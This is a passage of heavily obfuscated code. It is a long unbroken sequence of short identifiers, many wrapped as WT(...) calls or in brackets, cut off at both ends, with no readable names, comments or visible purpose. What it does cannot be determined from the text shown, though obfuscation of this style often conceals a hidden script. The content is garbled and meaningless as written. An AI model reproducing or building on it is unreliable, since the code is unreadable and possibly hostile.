Tm),[L7],dl,M3,WT(jO),WT(L3),WT(A3),[jr],vX,pX,WT(s2),WT(HX),jr,L3,WT(Ax),[Ax],WT(x3),Qh,L3,WT(sC),Bh,[f7],SE,mC,WT(s2),hB,WT(lm),WT(mz),HC,WT(HX),Pl,WT(Pl),hB,WT(mz),jO,jl,WT(jl),WT(jO),mz,WT(hB),MS,[g0],WT(Dw),hB,Yl,s2,Qh,WT(Jl),EE,[Id],PN,WT(vX),mw,WT(Ht),Uf,WT(Dw),M1,WT(Uf),EE,L3,WT(Ax),[Ax],WT(Uf),Uf,WT(Qh),[g2],WT(nB),LG,[pB],WT(w9),x3,WT(Id),sC,WT(s2),Bd,WT(DO),[M3],vX,WT(Pl),Uf,[LT],WT(V0),jr,[HC],WT(gB),x3,WT(Qh),[pX],WT(Fh),[Uf],Uf,WT(Qh),[g2],WT(Tm),vX,WT(Pl),[g2],WT(EE),Uf,WT(Qh),A0,HC,hB,WT(hB),mC,WT(w9),vm,WT(Ax),[qW],WT(Ht),Qh,WT(Jl),EE,[Id],jr,WT(ZO),vX,WT(Pl),[g2],WT(ZO),kY,[HC],WT(gB),jr,WT(Tm),Tm,WT(EE),[kY],WT(hE),WT(Z1),Jv,WT(Z1),H0,WT(Uf),Qh,WT(lm),Bh,mC,WT(jO),Bd,WT(hE),vm,Id,WT(Bd),WT(Bd),WT(A3),ZO,WT(EE),M1,WT(J5),L3,jO,WT(mB),WT(tT),Uf,WT(Qh),[Fh],WT(kY),kY,WT(Uf),[Fh],WT(JG),vl,WT(Id),WT(kY),WT(sC),SE,[HC],WT(SN),WT(HC),kB,Yl,Jl,WT(Qh),[pX],WT(nB),Yl,mC,Jv,WT(Qh),[pX],WT(Fh),WT(Um),SN,WT(jO),vm,WT(N0),WT(x3),sC,Uf,WT(Qh),[g2],WT(Tm),tT,WT(hB),[Bl],WT(hB),s2,Uf,WT(Qh),A0,HC,hB,WT(hB),mC,WT(w9),vm,WT(Ax),[qW],WT(Ht),Qh,WT(RB),Dn,z2,WT(z2),WT(LG),Jv,WT(Qh),[pX],WT(Fh),[Uf],Uf,WT(Qh),[g2],WT(Tm),[L7],dl,M3,WT(jO),WT(L3),WT(A3),[jr],RB,L3,WT(Ax),[Ax],WT(x3),x3,WT(lm),Bh,mC,WT(jO),Bd,WT(qW),jr,sC,[f7],Pl,lm,WT(gB),PN,WT(lm),Bd,WT(mz),WT(mC),Dn,WT(x3),hB,s2,Uf,WT(Qh),A0,HC,hB,WT(hB),mC,WT(w9),vm,WT(Ax),[qW],WT(Ht),Qh,WT(RB),qW,WT(Z1),Ax,[Yl],WT(gB),z2,WT(Fh),SN,WT(cC),[L3],x3,WT(Jl),nB,WT(hB),WT(mC),hB,[jl],WT(Fr),jl,WT(H0),WT(mw),Zm,A3,WT(Dw),WT(sC),WT(Dn),jr,mz,WT(gB),qW,WT(gB),Yl,mC,Jv,WT(Qh),Jl,WT(mC),vm,WT(Dn),mz,WT(kB),vl,WT(Id),[rt],WT(Tm),ZO,WT(dl),s2,w9,WT(LG),jr,mz,WT(gB),qW,WT(gB),Yl,mC,Jv,WT(Qh),[w5],[rt],WT(Fr),mw,WT(Bl),Uf,WT(Qh),Jm,mz,Bh,WT(Ax),lm,WT(hE),vl,WT(Id),[rt],WT(JG),Tm,WT(dl),s2,M1,[w9],WT(HX),Dw,mz,WT(mC),WT(L3),WT(Ht),Jv,WT(jr),qW,WT(Z1),Ax,[Yl],WT(gB),Jm,WT(mw),SN,WT(cC),[L3],x3,WT(Jl),kY,WT(Uf),Jl,Id,WT(mC),s2,WT(N0),WT(hB),Ax,[N0],Bh,Yl,WT(HC),mC,WT(Dw),kY,WT(Qh),Uf,[LT],WT(JG),WT(Um),SN,HC,s2,WT(mz),WT(Id),L3,WT(Jv),sC,B5,HC,hB,WT(hB),Ax,WT(Ax),WT(HX),x3,WT(Qh),[g2],WT(EE),M1,WT(Uf),Jl,Id,WT(mC),s2,WT(N0),WT(hB),Ax,[N0],WT(Bl),Jl,L3,WT(Z1),Ax,[Yl],WT(gB),Jv,WT(Dw),SN,WT(cC),x3,WT(hB),[w9],WT(A0),fS,A3,WT(hB),WT(mC),hB,[jl],WT(Fr),WT(g0),SE,WT(s2),Yl,mz,WT(x3),Rl,WT(A3),WT(Bl),M1,WT(Uf),B5,jO,s2,WT(Zm),kB,mC,mz,WT(Ht),Fh,WT(vl),M1,WT(Id),HC,sC,WT(Jv),s2,[z2],Qh,WT(lm),Bh,WT(Bh),Ax,WT(SN),WT(hB),Ax,WT(hB),qW,WT(Z1),Ax,[Yl],WT(gB),kt,WT(hE),SN,WT(cC),x3,[Jm],SN,WT(cC),[L3],x3,WT(Jl),kY,WT(H0),hz,WT(g0),WT(g2),[pB],Jv,WT(jr),jr,[HC],WT(gB),x3,WT(Qh),[ZO],SN,WT(cC),LG,[pB],WT(w9),Qh,Ax,[Yl],WT(SN),Um,Yl,kY,[LT],sC,WT(jO),WT(Uf),qW,WT(Uf),[Fh],WT(cC),jr,[HC],WT(gB),qW,WT(tT),[pB],WT(hB),M1,sC,[VU],WT(hE),SN,WT(Uf),nB,WT(hB),jO,WT(hB),lm,WT(Id),WT(N1),Yl,[L3],HX,WT(JG),WT(mB),N0,WT(mz),Dw,WT(Bl),Fr,Ax,[Yl],WT(gB),x3,WT(Jv),HC,x3,WT(J5),jO,s2,WT(Jv),vm,WT(mB),Yl,jl,WT(Fr),B5,WT(Uf),nB,WT(hB),jO,WT(hB),lm,WT(Id),WT(Zm),WT(LG),Ht,WT(s2),WT(nB),RB,WT(Pl),[ZO],SN,WT(M1),tT,WT(V0),Yl,jr,[HC],WT(gB),x3,WT(Qh),M1,WT(J5),L3,jO,WT(mB),WT(JG),kY,WT(H0),sC,WT(Bd),WT(Bl),Uf,WT(Qh),[kY],WT(JG),WT(kB),mB,WT(mz),Uf,WT(kY),kY,[HC],WT(gB),x3,WT(Qh),M1,WT(J5),L3,jO,WT(mB),WT(JG),tT,WT(hB),[Bl],WT(N0),Uf,WT(Qh),[kY],WT(JG),WT(kB),Ax,WT(N0),Uf,L3,WT(Dw),kY,[HC],WT(gB),gB,WT(Ht),[Fh],WT(kY),Bl,Ax,Yl,WT(L3),[HC],lm,WT(lm),WT(jO),vm,WT(N0),WT(jl),hB,V0,Yl,WT(Z1),Ax,[Yl],WT(gB),AY,WT(H0),HC,x3,WT(jO),[HC],lm,WT(mz),WT(J5),L3,jO,WT(mB),WT(mw),V0,WT(hB),[Bl],WT(N0),B5,L3,WT(HC),WT(jO),[RO],MS,Yl,WT(L3),[HC],WT(gB),vG,WT(cC),[vm],WT(JG),Fh,WT(B5),GX,WT(Pl),jl,WT(A0),WT(sC),Pl,[hE],WT(SE),sC,[SE],Tm,WT(B5),kY,Id,WT(HC),WT(Bd),s2,WT(mC),Bh,WT(s2),WT(Dn),HC,sC,WT(hB),[RO],[Gt],GX,WT(Pl),V0,WT(B5),WT(sC),Pl,[hE],WT(SE),sC,[SE],N1,WT(MS),kY,Id,WT(HC),WT(Bd),s2,WT(mC),Bh,WT(s2),WT(Dn),HC,sC,WT(hB),[RO],[Gt],MS,WT(cC),A0,mz,sC,WT(s2),WT(N0),WT(L3),g0,WT(mw),vm,Id,WT(Bd),WT(JG),Fr,WT(nB),V0,WT(B5),Ht,WT(Ht),WT(sC),M3,fS,jO,WT(jO),[Ax],WT(ZO),z2,[Yl],WT(SN),hB,s2,tT,WT(kY),EE,sC,WT(ZO),fS,jO,WT(jO),[Ax],WT(ZO),z2,[Yl],WT(Bl),Fr,Ax,[Yl],WT(Uf),SN,WT(cC),[L3],x3,WT(Jl),WT(Um),Qh,Ax,[Yl],WT(SN),Um,Yl,kY,[LT],sC,WT(jO),WT(Uf),qW,WT(gB),Yl,gB,WT(Uf),Jl,[hE],WT(kY),kY,[HC],WT(MS),Yl,O3,WT(SN),Yl,mC,Jv,WT(Jl),Yl,Yl,V0,s2,Yl,WT(tj),M3,fS,jO,WT(jO),[Ax],WT(ZO),z2,[Yl],WT(SN),[M3],WT(J5),Jv,WT(Qh),A0,mz,sC,WT(s2),WT(N0),WT(L3),g0,WT(mw),vm,Id,WT(Bd),Z1,Yl,WT(sC),WT(Qh),Ht,WT(lm),Id,WT(Bd),WT(V0),Yl,qW,WT(O3),tT,WT(kY),N1,WT(Id),Dn,WT(hB),WT(kt),Fr,Ax,[Yl],[Ql],WT(jO),[HC],WT(gB),z2,vm,Bd,WT(mz),WT(mC),Dn,WT(Uf),HX,WT(Bh),Ax,WT(Ql),g2,WT(s2),mz,WT(mz),mz,[LT],WT(LT),Z1,WT(Fh),mB,vm,Bd,WT(mz),WT(mC),Dn,WT(Uf),HX,WT(Bh),Ax,WT(Ql),g2,WT(s2),mz,WT(mz),mz,[LT],WT(LT),Z1,WT(nB),SN,WT(M1),B5,WT(EE),Dn,WT(LG),SN,WT(Uf),Bl,Yl,Dn,mC,WT(s2),mz,WT(mz),WT(mB),Yl,WT(g2),Fh,WT(B5),jl,WT(nB),SN,WT(M1),Ht,WT(Ht),WT(sC),M3,fS,jO,WT(jO),[Ax],WT(ZO),z2,[Yl],WT(SN),hB,Yl,s2,M1,WT(Uf),[vm],WT(JG),LG,vm,Bd,WT(mz),WT(mC),Dn,WT(Uf),Jl,Ax,WT(lm),WT(N0),vm,WT(Ax),WT(GX),jl,WT(tT),s2,M1,jO,WT(O3),tT,WT(kY),Jm,LT,WT(mz),WT(Dn),Ax,WT(Jm),Fr,Ax,[Yl],[Ql],WT(jO),[HC],lm,WT(kB),Yl,mC,LT,WT(LT),Bd,L3,WT(jl),jl,jO,Yl,WT(O3),H0,WT(w5),SE,WT(Jv),[vm],WT(V0),s2,jl,WT(nB),SE,WT(Jv),[vm],WT(tT),kY,WT(kY),WT(N0),nB,Ax,[Yl],WT(Uf),HC,x3,WT(jO),[HC],WT(gB),qW,WT(Id),HC,sC,sC,WT(qW),Yl,s2,tT,WT(kY),vm,vX,w9,WT(L3),WT(L3),WT(hz),mw,WT(Ax),[Ax],WT(Jl),EE,WT(SN),tT,WT(kY),Jm,LG,w9,WT(L3),WT(L3),WT(hE),Fr,Ax,[Yl],WT(Uf),SN,WT(M1),Uf,WT(Uf),Dw,[mx],WT(Ht),x3,WT(mz),WT(hB),[Bl],lm,Yl,Yl,ZO,WT(kX),Yl,mC,Pl,WT(ZO),vm,[J7],WT(V0),LG,EE,[Id],Pl,WT(Ql),[L7],L7,WT(SE),cC,WT(cC),SN,WT(M1),Uf,WT(Uf),Dw,WT(Dw),kX,WT(Uf),s2,GX,WT(Ht),LG,kY,[HC],WT(gB),HX,WT(kY),EE,sC,WT(ZO),fS,jO,WT(jO),[Ax],WT(ZO),z2,[Yl],WT(Uf),Jv,WT(jr),LT,g2,WT(Fh),Fh,WT(Jm),[Fh],WT(SN),HC,mz,Uf,WT(Id),WT(s2),jO,WT(Uf),Yl,nB,Ax,[Yl],[Ql],WT(jO),[HC],WT(gB),qW,WT(Uf),[kY],WT(hE),Jl,WT(Uf),M1,WT(J5),L3,jO,WT(mB),WT(mw),Fh,WT(Jm),[Fh],WT(SN),HC,[tj],qW,WT(O3),H0,WT(w5),jl,WT(tT),s2,[Gv],Ht,WT(Ht),WT(sC),M3,fS,jO,WT(jO),[Ax],WT(SE),hB,s2,[Gv],jr,WT(jr),WT(N0),nB,Ax,[Yl],WT(Uf),HC,x3,WT(jO),[HC],WT(gB),qW,WT(Id),HC,sC,sC,WT(qW),Yl,s2,[Gv],WT(sC),x3,WT(mz),WT(kB),[YG],WT(HX),sC,WT(N0),nB,Ax,[Yl],WT(Uf),HC,x3,WT(jO),[HC],WT(SN),tT,pX,WT(lm),Bd,WT(mz),WT(mC),Dn,WT(qW),Fh,fS,jO,WT(jO),[Ax],WT(J5),WT(EE),Rl,WT(qW),Yl,s2,tT,WT(kY),GX,WT(w9),pX,WT(w9),WT(A0),Fr,Ax,[Yl],WT(Uf),SN,WT(cC),[L3],x3,WT(Jl),LG,vm,Bd,WT(mz),WT(mC),Dn,WT(SN),SN,WT(cC),s2,tT,WT(JG),fS,mC,WT(g2),mw,jO,s2,WT(Jv),gB,[Id],gB,WT(gB),jr,mz,WT(gB),x3,WT(jr),V0,WT(kY),Dw,mz,WT(mC),WT(L3),WT(Ht),Uf,WT(HX),LG,kY,[HC],WT(gB),HX,WT(kY),Qh,WT(lm),Dn,WT(Dn),lm,HC,WT(Bh),WT(GX),HC,s2,jl,Ax,[Yl],WT(gB),qW,WT(SN),HC,x3,WT(J5),jO,s2,WT(Jv),vm,Tm,WT(kY),nB,WT(hB),jO,WT(hB),lm,WT(Id),WT(Zm),WT(LG),[L3],gB,WT(Bl),JG,WT(kY),Dw,WT(HC),HC,WT(M1),HC,LG,[pB],Uf,WT(gB),jr,mz,WT(gB),x3,WT(jr),jr,[HC],WT(gB),qW,WT(Uf),M1,WT(J5),L3,jO,WT(mB),WT(JG),Bl,WT(Dw),M1,WT(Uf),[kY],WT(JG),WT(kB),mB,WT(mz),M1,jO,WT(L3),[HC],WT(gB),qW,WT(Uf),[kY],WT(JG),WT(kB),Ax,WT(N0),M1,jO,Yl,WT(O3),tT,WT(kY),M1,WT(J5),L3,jO,WT(mB),Bh,WT(A0),Dn,WT(g2),nB,WT(V0),[vm],WT(JG),nB,WT(g0),[hE],WT(B5),pB,WT(nB),Uf,WT(lm),Bh,WT(Bh),Ax,WT(jl),ZO,Ax,[Yl],[Ql],[Jm],SN,WT(Id),HC,sC,WT(HX),Dw,mC,WT(lm),Dn,WT(tT),WT(lm),WT(N0),[z2],[Fh],WT(kY),WT(lm),WT(N0),[z2],HX,WT(Bh),jO,w9,WT(kY),kY,WT(Id),HC,sC,WT(HX),Bl,[DX],tT,WT(hB),[Bl],WT(N0),[z2],[kY],WT(JG),WT(kB),mB,WT(mz),[z2],A0,HC,hB,WT(hB),mC,WT(w9),vm,WT(Ax),[qW],WT(Ht),[z2],[pX],WT(Fh),WT(Um),SN,WT(jO),vm,WT(N0),WT(x3),sC,[z2],[g2],WT(Tm),tT,WT(hB),[Bl],WT(N0),M1,[w9],WT(HX),B5,jO,s2,WT(Zm),kB,mC,mz,WT(Ht),mw,WT(Tm),s2,WT(L3),mg,WT(cC),GX,jO,s2,WT(Jv),gB,[Id],x3,WT(x3),jr,mz,WT(gB),qW,WT(Id),HC,sC,WT(Jv),WT(hB),x3,WT(x3),[M3],Jl,WT(Qh),Jl,mz,WT(hB),Dn,WT(Bl),Jm,WT(SN),Bd,WT(hB),WT(s2),Yl,jr,WT(Pl),[ZO],SN,WT(Id),HC,sC,WT(RB),Uf,WT(jr),WT(s2),Yl,WT(mz),M1,sC,[VU],WT(hE),s2,RB,WT(Qh),HX,WT(hB),WT(s2),WT(w9),mC,WT(GX),jO,WT(Bd),Yl,WT(s2),Yl,mC,SN,WT(Id),HC,sC,WT(g0),Z1,WT(J5),WT(A3),tT,WT(hB),[Bl],WT(hB),qW,WT(O3),RB,HC,WT(mz),HC,WT(A0),ZO,Ax,[Yl],WT(Uf),HC,x3,WT(hB),WT(Id),HC,sC,WT(HX),[kY],WT(JG),WT(kB),Ax,L3,EE,[Id],qW,WT(kY),kY,[w9],WT(g0),WT(mw),Zm,WT(z2),Jl,Id,WT(mC),s2,WT(N0),WT(hB),Ax,[N0],WT(Jm),[pB],WT(w9),x3,WT(Id),sC,WT(s2),Bd,WT(DO),[M3],kY,WT(Uf),Uf,[LT],WT(V0),[tT],qW,WT(Uf),[g2],WT(ZO),kY,[HC],WT(gB),qW,WT(Id),HC,sC,WT(HX),Qh,N0,WT(J5),L3,Dn,WT(O3),B5,mz,sC,WT(s2),WT(Ax),vm,WT(Dn),mz,WT(vl),Jm,WT(J5),mC,L3,N0,[N0],WT(dl),ZO,Ax,[Yl],[Ql],[Jm],SN,WT(Id),HC,sC,WT(HX),[kY],WT(V0),[tT],qW,WT(tT),EE,[Id],x3,WT(Jl),kY,WT(Id),HC,sC,WT(B5),mw,Ax,[Yl],WT(gB),HX,WT(GX),GX,WT(tT),Dw,WT(HX),x3,WT(jO),[HC],WT(gB),Pl,WT(Jm),Uf,[LT],WT(JG),[Uf],Jl,WT(Jm),[g2],WT(Tm),kY,WT(M1),Uf,WT(Qh),[Fh],WT(kY),JG,WT(tT),Dw,WT(M1),Yl,mC,Jv,WT(Qh),[pX],WT(Fh),WT(Um),SN,WT(jO),vm,WT(N0),WT(x3),sC,Uf,WT(Qh),[g2],WT(Tm),tT,WT(hB),[Bl],WT(hB),s2,WT(L3),Yl,MS,Ax,WT(Z1),jO,s2,WT(Jv),gB,[Id],gB,WT(Bl),kY,[w9],WT(HX),nB,WT(hB),jO,WT(hB),lm,WT(Id),WT(EE),N0,sC,Jm,WT(pB),WT(HC),WT(lm),L3,WT(Bh),Yl,Pl,WT(HX),[L3],jr,WT(ZO),kY,[w9],WT(g0),vm,WT(Dn),WT(Bl),Jl,WT(Ql),ZO,WT(EE),Jl,Id,WT(mC),s2,WT(N0),WT(hB),Ax,[N0],WT(Jm),[pB],WT(w9),SE,WT(s2),Yl,mz,WT(x3),[M3],ZO,WT(EE),Uf,WT(mC),hB,[jl],WT(jl),jr,[HC],WT(gB),HX,WT(GX),WT(w9),kX,jO,WT(sC),WT(Dw),hB,LG,[pB],Pl,WT(EE),Uf,WT(mC),hB,[jl],WT(Fh),HC,kY,WT(Id),HC,sC,WT(HX),Dw,mC,WT(lm),Dn,WT(MS),[L3],DO,WT(B5),vX,WT(Pl),[ZO],Pl,WT(GX),WT(sC),Pl,WT(mC),vm,WT(Dn),mz,WT(kB),vl,WT(Id),WT(Pl),hB,s2,kY,WT(hE),vX,WT(Pl),[ZO],Pl,WT(GX),WT(sC),Qh,s2,mz,WT(lm),[Tm],WT(Pl),hB,LG,[pB],MS,WT(PN),Yl,GX,WT(jl),x3,[Jm],SN,WT(Id),HC,sC,WT(HX),Dw,mC,WT(lm),Dn,WT(jl),Zm,WT(EE),Jl,WT(mC),vm,WT(Dn),mz,WT(kB),vl,WT(Id),WT(jl),jr,[HC],WT(gB),[Cx],LG,[pB],SN,WT(Id),HC,sC,WT(HX),Dw,mC,WT(lm),Dn,WT(jl),Zm,WT(EE),[w5],WT(jl),jr,[HC],WT(gB),HX,WT(GX),Pl,WT(EE),[w5],WT(jl),qW,[Xr],WT(HX),jr,WT(s2),WT(nB),MS,WT(SN),x3,[Jm],SN,WT(Id),HC,sC,WT(HX),Dw,mC,WT(lm),Dn,WT(jl),Zm,WT(EE),Jl,WT(mC),vm,WT(Dn),mz,WT(kB),vl,WT(Id),WT(jl),jr,[HC],WT(gB),[Cx],qW,[Xr],LT,[Jm],WT(hB),Dw,WT(jl),[tT],gB,WT(jO),LG,WT(UE),M3,[jr],x3,WT(mC),hB,WT(vG),mg,HC,WT(vm),vm,WT(Ax),Bd,WT(Bd),jO,w9,WT(qW),UE,WT(Bh),L3,WT(Id),hB,w9,WT(HC),WT(qW),kX,WT(mC),vm,WT(Dn),mz,WT(M1),PN,s2,WT(x3),Uf,s2,mz,WT(lm),L3,Yl,lm,WT(UE),hB,LG,[pB],SN,WT(Id),HC,sC,WT(HX),Dw,mC,WT(lm),Dn,WT(jl),Zm,WT(EE),[w5],WT(jl),jr,[HC],WT(gB),HX,WT(GX),Pl,WT(EE),[w5],WT(jl),qW,Yl,Yl,Yl,WT(O3),Jl,HC,mB,s2,WT(mz),N0,WT(jl),ZO,Ax,[Yl],WT(Uf),SN,WT(M1),Uf,WT(jr),x3,WT(J5),jO,s2,WT(Jv),gB,[Id],HX,WT(JG),kY,[w9],WT(HX),nB,WT(hB),jO,WT(hB),lm,WT(Id),WT(EE),N0,sC,Tm,WT(Fh),WT(HC),WT(lm),L3,WT(Bh),Yl,B5,WT(V0),[L3],gB,WT(Bl),kY,[w9],WT(g0),sC,WT(Bd),WT(g2),[pB],Uf,WT(Ht),Uf,WT(mC),hB,[jl],WT(Fh),HC,kY,WT(Id),HC,sC,WT(HX),Dw,mC,WT(lm),Dn,WT(SE),Yl,jr,WT(Pl),[ZO],Uf,WT(Dw),WT(sC),Qh,s2,mz,WT(lm),[Tm],WT(Pl),hB,WT(s2),Yl,gB,WT(Id),HC,sC,WT(HX),Dw,mC,WT(lm),Dn,WT(jl),vX,WT(Ht),[w5],WT(jl),[L3],jr,WT(ZO),Bl,WT(Jm),Fh,mB,WT(lm),WT(N0),sC,LG,Yl,WT(pX),WT(kX),Yl,mC,WT(w9),Ht,mB,WT(lm),WT(N0),sC,WT(jr),[M3],kY,Bd,Yl,WT(tj),Pl,Id,WT(HC),w9,WT(L3),mz,hB,WT(mB),WT(kX),[M3],kY,WT(cC),WT(s2),Yl,kX,WT(EE),Uf,WT(mC),hB,[jl],WT(Fh),HC,Jl,WT(SN),Yl,SN,WT(A0),HC,ZO,WT(EE),[w5],WT(GX),Yl,mC,Pl,WT(ZO),Bl,hB,WT(jO),Yl,WT(kX),LG,EE,[Id],Pl,WT(Ql),ZO,WT(Tm),Tm,WT(EE),Jl,Id,WT(mC),s2,WT(N0),WT(hB),Ax,[N0],WT(dl),Pl,mC,WT(Dw),kY,[HC],WT(gB),Pl,WT(Jm),Uf,[LT],WT(JG),kY,WT(M1),Jl,WT(Jm),[g2],WT(Tm),Jl,WT(Uf),GX,WT(Tm),WT(Z1),SN,WT(Id),HC,sC,WT(HX),[pX],WT(Fh),WT(Um),SN,WT(jO),vm,WT(N0),WT(x3),sC,[z2],[Fh],WT(kY),ZO,WT(EE),[w5],WT(kY),Qh,WT(RB),Dn,jl,WT(Id),HC,sC,WT(HX),Jl,Id,WT(mC),s2,WT(N0),WT(hB),Ax,WT(Ax),WT(GX),tT,WT(B5),qW,WT(O3),kY,Id,WT(mC),s2,WT(N0),WT(hB),Ax,WT(Ax),WT(mw),ZO,Ax,[Yl],WT(Uf),SN,WT(M1),Uf,WT(jr),x3,[Jm],WT(w9),x3,WT(Id),sC,WT(s2),Bd,WT(DO),[M3],kY,WT(Uf),Uf,[LT],WT(V0),[tT],qW,WT(Uf),[g2],WT(ZO),kY,[HC],WT(SN),Ht,mB,WT(lm),WT(N0),sC,WT(jr),[M3],kY,WT(Uf),Uf,[LT],Z1,Yl,WT(tj),Pl,Id,WT(HC),w9,WT(L3),mz,hB,WT(mB),WT(kX),[M3],kY,WT(Uf),Uf,[LT],WT(hE),Jl,WT(Id),HC,sC,WT(HX),[Fh],WT(kY),kY,WT(Uf),[g2],WT(Zm),WT(g0),SE,[HC],WT(SN),[M3],kY,WT(Uf),Uf,[LT],WT(hE),WT(Z1),SN,WT(Id),HC,sC,WT(HX),Qh,N0,WT(J5),L3,WT(z2),kY,WT(Id),HC,sC,WT(HX),[g2],WT(Tm),kY,WT(Uf),[g2],WT(EE),[z2],[pX],WT(Fh),WT(Um),SE,[HC],WT(SN),sC,[z2],[Fh],WT(kY),WT(Um),kX,jO,WT(sC),WT(Dw),hB,Dn,WT(g0),SN,HC,s2,WT(mz),WT(Id),L3,WT(Jv),[M3],kY,WT(Uf),Uf,[LT],WT(N1),Yl,SN,WT(SN),Yl,mC,SN,WT(Id),HC,sC,WT(HX),[Fh],WT(kY),Jl,WT(jr),s2,Qh,lm,WT(O3),jl,s2,mz,WT(mz),sC,WT(L3),WT(kt),ZO,Ax,[Yl],[Ql],WT(J5),jO,s2,WT(Jv),gB,[Id],x3,WT(Jl),kY,[w9],WT(HX),nB,WT(hB),jO,WT(hB),lm,WT(Id),WT(EE),N0,sC,kY,WT(dl),WT(HC),WT(lm),L3,WT(Bh),Yl,HX,WT(jr),[L3],HX,WT(JG),kY,[w9],WT(g0),Z1,WT(J5),WT(g2),[pB],GX,WT(kY),[w5],WT(hE),Yl,Yl,kY,WT(cC),jr,[HC],WT(gB),qW,WT(Id),HC,sC,WT(HX),Jl,Id,WT(mC),s2,WT(N0),WT(hB),Ax,WT(Ax),WT(GX),GX,WT(kY),Jl,Id,WT(mC),s2,WT(N0),WT(hB),Ax,[N0],WT(Dw),tT,WT(kY),Jm,mz,Bh,WT(Ax),lm,WT(hE),vl,WT(Id),WT(jl),s2,Fh,WT(mw),GX,WT(V0),s2,Qh,lm,Yl,WT(O3),kY,WT(mC),vm,WT(Dn),mz,WT(kt),ZO,Ax,[Yl],[Ql],WT(J5),jO,s2,WT(Jv),gB,[Id],x3,WT(Jl),kY,[w9],WT(HX),nB,WT(hB),jO,WT(hB),lm,WT(Id),WT(EE),N0,sC,kY,WT(dl),WT(HC),WT(lm),L3,WT(Bh),Yl,HX,WT(jr),[L3],HX,WT(JG),kY,[w9],WT(g0),Z1,WT(J5),WT(g2),[pB],GX,WT(kY),Uf,WT(mC),hB,[jl],WT(hE),Yl,Yl,kY,WT(cC),[L3],gB,WT(Bl),JG,WT(kY),Jl,Id,WT(mC),s2,WT(N0),WT(hB),Ax,[N0],WT(Jm),[pB],WT(w9),x3,WT(Id),sC,WT(s2),Bd,WT(DO),[M3],Bl,WT(Ht),Uf,[LT],WT(V0),[L3],PN,WT(vX),Bl,WT(Ht),[g2],WT(ZO),g0,WT(mw),GX,WT(V0),qW,WT(L3),[HC],WT(gB),PN,Bh,Yl,WT(jO),WT(Id),sC,WT(s2),Bd,WT(UE),gB,WT(jO),LG,WT(UE),M3,[jr],RB,s2,Yl,WT(hB),mC,WT(w9),L3,WT(SN),kX,WT(mC),vm,WT(Dn),mz,WT(M1),Pl,vm,Yl,WT(Ax),Bd,s2,N0,WT(x3),hB,qW,WT(O3),B5,HC,hB,WT(hB),mC,WT(w9),vm,WT(Ax),WT(Id),mB,WT(N0),hB,WT(Bd),WT(Tm),ZO,Ax,[Yl],WT(Uf),SN,[RB],WT(V0),x3,WT(jO),[HC],WT(gB),qW,WT(Id),HC,sC,WT(HX),A0,HC,hB,WT(hB),mC,WT(w9),vm,WT(Ax),WT(JG),nB,WT(LG),L3,WT(Ax),[Ax],WT(B5),pX,WT(hE),SN,WT(cC),s2,Uf,WT(lm),Bh,mC,WT(jO),Bd,WT(hE),vm,Id,WT(Bd),WT(mw),B5,WT(Uf),Dw,WT(jO),vm,WT(N0),WT(JG),vl,WT(Id),WT(Fr),mw,g0,WT(O3),WT(sC),SN,WT(jO),vm,WT(N0),WT(x3),[M3],kY,WT(Id),HC,sC,WT(HX),[pX],WT(nB),Yl,mC,SN,WT(Id),HC,sC,WT(HX),[g2],WT(Tm),tT,WT(hB),[Bl],WT(hB),s2,Qh,lm,Yl,WT(O3),tT,g0,WT(Z1),Ax,[Yl],WT(gB),HX,WT(GX),SN,WT(M1),Uf,WT(jr),x3,WT(mg),Uf,hB,WT(jO),Yl,WT(z2),Yl,Jl,sC,Yl,WT(sC),WT(dl),A0,WT(Uf),nB,WT(hB),jO,WT(hB),lm,WT(Id),WT(N1),WT(s2),Yl,mC,Jv,WT(Jl),kY,WT(Uf),nB,WT(hB),jO,WT(hB),lm,WT(Id),WT(N1),LG,mw,jO,s2,WT(Jv),gB,[Id],HX,WT(JG),WT(lm),WT(N0),Dw,WT(Bl),[L7],AY,Bl,Yl,WT(Dn),g0,WT(O3),Jv,WT(jr),LG,Tm,WT(Fr),A0,WT(kY),Tm,WT(jl),Yl,WT(mC),HX,WT(vm),sC,WT(Bd),WT(A3),kY,WT(H0),sC,WT(Bd),WT(g2),kY,[HC],WT(gB),gB,Ax,WT(Z1),Ax,[Yl],WT(gB),gB,WT(Uf),SN,[RB],WT(tT),Dw,[mx],WT(GX),Jl,WT(B5),x3,WT(hB),WT(mC),hB,mC,WT(mz),[Id],DO,WT(B5),kY,WT(H0),Bh,WT(Id),WT(Jl),tT,WT(B5),s2,kY,WT(hE),B5,WT(RB),M1,WT(J5),L3,jO,WT(mB),g0,[cC],WT(jO),[HC],WT(gB),Uq,WT(hB),WT(w9),WT(mz),WT(Qh),HX,WT(GX),SN,WT(cC),qW,WT(Bd),WT(RB),[kY],WT(hE),Jm,WT(Jv),EE,WT(jl),Dn,LT,[J7],WT(kY),[vG],WT(GX),EE,WT(jl),mz,Uf,WT(Id),WT(s2),jO,WT(Uf),Uf,WT(Dw),kX,WT(Uf),qW,WT(Z1),Ax,[Yl],WT(gB),PN,WT(RB),SN,WT(cC),x3,WT(jO),[HC],WT(gB),Uf,Ax,[Yl],WT(Uf),HC,[L3],x3,WT(Jl),kY,WT(Id),HC,sC,WT(RB),tT,WT(JG),Ql,Dn,WT(L3),Bh,WT(Bd),WT(Bd),jO,w9,WT(HC),WT(B5),kY,[HC],WT(gB),gB,WT(jO),LG,WT(UE),pB,[J7],WT(GX),Yl,nB,Ax,[Yl],WT(Uf),RB,WT(kX),GX,WT(Ht),[L3],Pl,WT(Ql),kY,WT(Uf),Jm,Ax,Yl,WT(N0),lm,WT(O3),Jv,WT(Uf),tT,WT(V0),LG,mw,Ax,[Yl],WT(gB),DO,WT(MS),SN,WT(cC),x3,WT(lm),WT(Uf),tT,WT(Jl),kX,WT(kX),GX,WT(GX),jr,WT(jr),kY,WT(kY),WT(sC),SN,WT(jO),vm,WT(N0),WT(x3),sC,M1,WT(cC),qW,WT(Z1),Ax,[Yl],WT(gB),kX,WT(EE),SN,WT(cC),x3,WT(lm),WT(Uf),tT,WT(Jl),kX,WT(kX),GX,WT(GX),jr,WT(jr),kY,WT(kY),WT(sC),x3,WT(Id),sC,WT(s2),Bd,WT(DO),sC,M1,WT(cC),qW,WT(Bd),WT(MS),gB,WT(hB),[Bl],WT(hB),[tj],qW,Yl,WT(Bh),WT(HC),WT(L3),Id,WT(HC),Yl,WT(jO),WT(mC),Dn,WT(kY),Fr,Ax,[Yl],WT(Uf),HC,[L3],qW,WT(kY),vX,WT(RB),Jv,WT(Jv),HC,mz,N1,WT(Id),Dn,WT(hB),WT(kX),Yl,nB,Ax,[Yl],WT(gB),qW,WT(SN),Uf,WT(HX),[L3],jr,WT(